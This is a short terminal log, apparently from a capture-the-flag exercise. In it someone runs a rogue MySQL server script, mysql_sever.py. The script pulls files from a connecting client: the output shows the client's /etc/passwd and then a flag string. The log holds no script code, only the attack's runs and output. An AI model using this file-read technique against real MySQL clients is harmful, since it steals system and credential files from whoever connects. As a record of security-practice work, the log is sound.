 root@7c2f3c0790bf:~# python mysql_sever.py
INFO:root:Conn from: ('174.2.56.158', 39670)
INFO:root:auth okay
INFO:root:want file...
INFO:root:Wroot:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nginx:x:499:499:nginx user:/var/cache/nginx:/sbin/nologin
php:x:500:500:PHP-FPM User:/usr/local/php-5.2.17/var/lib/php:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
root@7c2f3c0790bf:~# vim mysql_sever.py
[4]+  Stopped                 vim mysql_sever.py
root@7c2f3c0790bf:~# vim mysql_sever.py
root@7c2f3c0790bf:~# python mysql_sever.py
INFO:root:Conn from: ('174.2.56.158', 42190)
INFO:root:auth okay
INFO:root:want file...
INFO:root:+flag{f735c7e1-d9ca-493d-a099-feb0e34f69d5}
root@7c2f3c0790bf:~# vim mysql_sever.py
root@7c2f3c0790bf:~# python mysql_sever.py
INFO:root:Conn from: ('174.2.56.158', 59670)
INFO:root:auth okay
INFO:root:want file...
root@7c2f3c0790bf:~#